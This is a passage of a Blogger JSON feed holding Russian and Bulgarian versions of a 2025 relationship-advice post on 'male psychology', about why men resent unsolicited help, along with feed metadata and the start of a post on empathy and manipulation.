тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 